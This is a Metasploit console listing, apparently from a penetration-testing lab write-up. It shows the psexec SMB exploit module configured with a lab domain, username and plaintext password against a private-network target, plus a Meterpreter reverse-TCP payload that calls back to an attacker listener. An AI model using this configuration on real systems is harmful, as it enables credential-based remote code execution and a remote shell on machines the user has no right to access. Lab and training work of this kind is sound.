 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.205.138 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.205.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Native upload